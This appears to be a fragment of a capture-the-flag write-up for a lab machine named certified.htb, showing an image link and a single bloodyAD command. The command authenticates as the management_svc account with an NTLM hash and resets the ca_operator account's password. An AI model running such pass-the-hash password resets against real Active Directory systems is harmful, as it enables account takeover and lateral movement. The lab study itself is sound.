 bloodyAD --host 10.129.231.186 -d certified.htb -u management_svc -p :a091c1832bcdd4677c28b5a6a1295584 set password 'ca_operator' 'Password123!'
